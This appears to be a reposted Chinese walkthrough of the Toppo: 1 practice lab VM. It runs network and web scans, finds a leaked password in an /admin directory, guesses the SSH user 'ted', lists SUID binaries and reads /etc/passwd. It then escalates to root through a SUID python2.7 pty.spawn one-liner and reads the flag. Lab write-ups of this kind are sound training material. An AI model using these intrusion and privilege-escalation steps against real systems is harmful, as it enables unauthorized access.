红队渗透靶机:TOPPO: 1
发布时间:2024年01月19日
目录
信息收集
1、arp
┌──(root?ru)-[~/kali]
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 00:0c:29:69:c7:bf, IPv4: 192.168.110.128
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.110.1 00:50:56:c0:00:08 VMware, Inc.
192.168.110.2 00:50:56:ec:d1:ca VMware, Inc.
192.168.110.139 00:50:56:29:c8:d6 VMware, Inc.
192.168.110.254 00:50:56:eb:0a:02 VMware, Inc.
7 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.403 seconds (106.53 hosts/sec). 4 responded
2、nmap
端口信息收集
┌──(root?ru)-[~/kali]
└─# nmap -p- 192.168.110.139 --min-rate 10000 -oA port
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-01-19 13:09 CST
Nmap scan report for 192.168.110.139
Host is up (0.0030s latency).
Not shown: 65531 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
111/tcp open rpcbind
48855/tcp open unknown
MAC Address: 00:50:56:29:C8:D6 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 6.37 seconds
版本信息收集
┌──(root?ru)-[~/kali]
└─# nmap -sC -sV -O -A -p 22,80,111,48855 192.168.110.139 --min-rat 10000
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-01-19 13:10 CST
Nmap scan report for 192.168.110.139
Host is up (0.00042s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.7p1 Debian 5+deb8u4 (protocol 2.0)
| ssh-hostkey:
| 1024 ec:61:97:9f:4d:cb:75:99:59:d4:c1:c4:d4:3e:d9:dc (DSA)
| 2048 89:99:c4:54:9a:18:66:f7:cd:8e:ab:b6:aa:31:2e:c6 (RSA)
| 256 60:be:dd:8f:1a:d7:a3:f3:fe:21:cc:2f:11:30:7b:0d (ECDSA)
|_ 256 39:d9:79:26:60:3d:6c:a2:1e:8b:19:71:c0:e2:5e:5f (ED25519)
80/tcp open http Apache httpd 2.4.10 ((Debian))
|_http-title: Clean Blog - Start Bootstrap Theme
|_http-server-header: Apache/2.4.10 (Debian)
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100024 1 39743/udp6 status
| 100024 1 48855/tcp status
| 100024 1 52889/udp status
|_ 100024 1 56308/tcp6 status
48855/tcp open status 1 (RPC #100024)
MAC Address: 00:50:56:29:C8:D6 (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.42 ms 192.168.110.139
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 13.62 seconds
3、nikto
┌──(root?ru)-[~/kali]
└─# nikto -h 192.168.110.139
- Nikto v2.5.0
---------------------------------------------------------------------------
+ Target IP: 192.168.110.139
+ Target Hostname: 192.168.110.139
+ Target Port: 80
+ Start Time: 2024-01-19 13:11:21 (GMT8)
---------------------------------------------------------------------------
+ Server: Apache/2.4.10 (Debian)
+ /: The anti-clickjacking X-Frame-Options header is not present. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Frame-Options
+ /: The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type. See: https://www.netsparker.com/web-vulnerability-scanner/vulnerabilities/missing-content-type-header/
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Apache/2.4.10 appears to be outdated (current is at least Apache/2.4.54). Apache 2.2.34 is the EOL for the 2.x branch.
+ /: Server may leak inodes via ETags, header found with file /, inode: 1925, size: 563f5cf714e80, mtime: gzip. See: http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2003-1418
+ OPTIONS: Allowed HTTP Methods: GET, HEAD, POST, OPTIONS .
+ /admin/: Directory indexing found.
+ /admin/: This might be interesting.
+ /css/: Directory indexing found.
+ /css/: This might be interesting.
+ /img/: Directory indexing found.
+ /img/: This might be interesting.
+ /mail/: Directory indexing found.
+ /mail/: This might be interesting.
+ /manual/: Web server manual found.
+ /manual/images/: Directory indexing found.
+ /icons/README: Apache default file found. See: https://www.vntweb.co.uk/apache-restricting-access-to-iconsreadme/
+ /package.json: Node.js package file found. It may contain sensitive information.
+ /README.md: Readme Found.
+ 8102 requests: 0 error(s) and 18 item(s) reported on remote host
+ End Time: 2024-01-19 13:11:39 (GMT8) (18 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
4、whatweb
┌──(root?ru)-[~/kali]
└─# whatweb -v http://192.168.110.139
WhatWeb report for http://192.168.110.139
Status : 200 OK
Title : Clean Blog - Start Bootstrap Theme
IP : 192.168.110.139
Country : RESERVED, ZZ
Summary : Apache[2.4.10], Bootstrap, HTML5, HTTPServer[Debian Linux][Apache/2.4.10 (Debian)], JQuery, Script
Detected Plugins:
[ Apache ]
The Apache HTTP Server Project is an effort to develop and
maintain an open-source HTTP server for modern operating
systems including UNIX and Windows NT. The goal of this
project is to provide a secure, efficient and extensible
server that provides HTTP services in sync with the current
HTTP standards.
Version : 2.4.10 (from HTTP Server Header)
Google Dorks: (3)
Website : http://httpd.apache.org/
[ Bootstrap ]
Bootstrap is an open source toolkit for developing with
HTML, CSS, and JS.
Website : https://getbootstrap.com/
[ HTML5 ]
HTML version 5, detected by the doctype declaration
[ HTTPServer ]
HTTP server header string. This plugin also attempts to
identify the operating system from the server header.
OS : Debian Linux
String : Apache/2.4.10 (Debian) (from server string)
[ JQuery ]
A fast, concise, JavaScript that simplifies how to traverse
HTML documents, handle events, perform animations, and add
AJAX.
Website : http://jquery.com/
[ Script ]
This plugin detects instances of script HTML elements and
returns the script language/type.
HTTP Headers:
HTTP/1.1 200 OK
Date: Fri, 19 Jan 2024 13:10:27 GMT
Server: Apache/2.4.10 (Debian)
Last-Modified: Tue, 30 Jan 2018 03:18:02 GMT
ETag: "1925-563f5cf714e80-gzip"
Accept-Ranges: bytes
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 1640
Connection: close
Content-Type: text/html
5、dirsearch
┌──(root?ru)-[~/kali]
└─# dirsearch -u http://192.168.110.139 -e* -x 403
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
from pkg_resources import DistributionNotFound, VersionConflict
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, jsp, asp, aspx, do, action, cgi, html, htm, js, tar.gz | HTTP method: GET | Threads: 25 | Wordlist size: 14594
Output File: /root/kali/reports/http_192.168.110.139/_24-01-19_13-12-20.txt
Target: http://192.168.110.139/
[13:12:20] Starting:
[13:12:22] 301 - 315B - /js -> http://192.168.110.139/js/
[13:12:25] 200 - 1KB - /about.html
[13:12:27] 200 - 455B - /admin/
[13:12:28] 301 - 318B - /admin -> http://192.168.110.139/admin/
[13:12:38] 200 - 2KB - /contact.html
[13:12:38] 301 - 316B - /css -> http://192.168.110.139/css/
[13:12:43] 200 - 947B - /gulpfile.js
[13:12:44] 301 - 316B - /img -> http://192.168.110.139/img/
[13:12:45] 200 - 549B - /js/
[13:12:46] 200 - 1KB - /LICENSE
[13:12:47] 301 - 317B - /mail -> http://192.168.110.139/mail/
[13:12:47] 200 - 459B - /mail/
[13:12:47] 200 - 201B - /manual/index.html
[13:12:47] 301 - 319B - /manual -> http://192.168.110.139/manual/
[13:12:51] 200 - 1KB - /package.json
[13:12:51] 200 - 256KB - /package-lock.json
[13:12:53] 200 - 3KB - /post.html
[13:12:54] 200 - 4KB - /README.md
[13:13:03] 200 - 479B - /vendor/
Task Completed
WEB

tips1

发现密码:12345ted123
tips2

由于只知道密码,不知道账号!我们尝试爆破,但是经过尝试,失败了!
12345ted123 尝试ted ???
SSH登录

猜对了!
提权
系统信息收集
ted@Toppo:/home$ find / -perm -u=s -type f 2>/dev/null
/sbin/mount.nfs
/usr/sbin/exim4
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/bin/gpasswd
/usr/bin/newgrp
/usr/bin/python2.7
/usr/bin/chsh
/usr/bin/at
/usr/bin/mawk
/usr/bin/chfn
/usr/bin/procmail
/usr/bin/passwd
/bin/su
/bin/umount
/bin/mount
ted@Toppo:/home$ uname -a
Linux Toppo 3.16.0-4-586 #1 Debian 3.16.51-3 (2017-12-13) i686 GNU/Linux
ted@Toppo:/home$ lsb_release -a
No LSB modules are available.
Distributor ID: Debian
Description: Debian GNU/Linux 8.10 (jessie)
Release: 8.10
Codename: jessie
ted@Toppo:/home$ cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user command
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
ted@Toppo:/home$
ted@Toppo:/home$ ls -al /etc/passwd /etc/shadow
-rw-r--r-- 1 root root 1512 Apr 15 2018 /etc/passwd
-rw-r----- 1 root shadow 998 Apr 15 2018 /etc/shadow
ted@Toppo:/home$ cat /etc/passwd | grep "/home" | grep -v nologin
ted:x:1000:1000:Ted,,,:/home/ted:/bin/bash


这个py是可读可写可执行的权限的!
本地
ted@Toppo:/var/www/html/vendor$ python2.7 -c 'import pty;pty.spawn("/bin/bash")'
bash-4.3$ id
uid=1000(ted) gid=1000(ted) groups=1000(ted),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev),114(bluetooth)
bash-4.3$ python2.7 -c 'import pty;pty.spawn("/bin/sh")'
# id
uid=1000(ted) gid=1000(ted) euid=0(root) groups=1000(ted),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev),114(bluetooth)
# cd /root
# ls -al
total 24
drwx------ 2 root root 4096 Apr 15 2018 .
drwxr-xr-x 21 root root 4096 Apr 15 2018 ..
-rw------- 1 root root 53 Apr 15 2018 .bash_history
-rw-r--r-- 1 root root 570 Jan 31 2010 .bashrc
-rw-r--r-- 1 root root 397 Apr 15 2018 flag.txt
-rw-r--r-- 1 root root 140 Nov 19 2007 .profile
# cat flag.txt
_________
| _ _ |
|_/ | | \_|.--. _ .--. _ .--. .--.
| | / .'`\ \[ '/'`\ \[ '/'`\ \/ .'`\ \
_| |_ | \__. | | \__/ | | \__/ || \__. |
|_____| '.__.' | ;.__/ | ;.__/ '.__.'
[__| [__|
Congratulations ! there is your flag : 0wnedlab{p4ssi0n_c0me_with_pract1ce}
文章来源:https://blog.csdn.net/rx3225968517/article/details/135699304
本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!
本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!
最新文章
- Python教程
- 深入理解 MySQL 中的 HAVING 关键字和聚合函数
- Qt之QChar编码(1)
- MyBatis入门基础篇
- 用Python脚本实现FFmpeg批量转换
- HTML生成图片
- MySQL数据库,表的增量备份与恢复
- MATLAB 点云SVD分解计算平面法向量 (41)
- 功能测试方法总结之增删查改
- 套壳实锤?Win11 改 Win10 界面,重获灵魂功能
- 002 Golang-channel-practice
- ROS订阅和发布的点云保存为.pcd文件
- Java下载中文名乱码问题解决
- TikTok真题第9天 | 163.缺失的区间、1861.旋转箱子、2217.找到指定长度的回文数
- Java面试题(每天10题)-------连载(49)